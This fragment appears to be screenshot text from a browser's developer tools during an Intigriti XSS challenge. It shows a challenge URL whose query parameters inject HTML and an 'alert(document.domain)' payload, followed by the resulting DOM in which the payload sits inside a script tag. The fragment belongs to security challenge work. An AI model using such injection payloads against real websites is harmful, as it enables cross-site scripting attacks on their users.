 challenge-1021.intigriti.io/challenge/challenge.php?xss=alert(document.domain)&html=</div><pre/id="intigriti"><a>
Elementos Consola Fuentes Red Rendimiento Memoria A
<html lang="en">
<head>…</head>
<body id="body"> flex
<div class="wrapper" ">…</div>
<!-- !!! -->
<div id="html" class="text">…</div>
... <pre id="intigriti">…</pre> == $0
<script type="text/javascript">div>)]}'alert(document.domain)</script>
</body>
</html>
I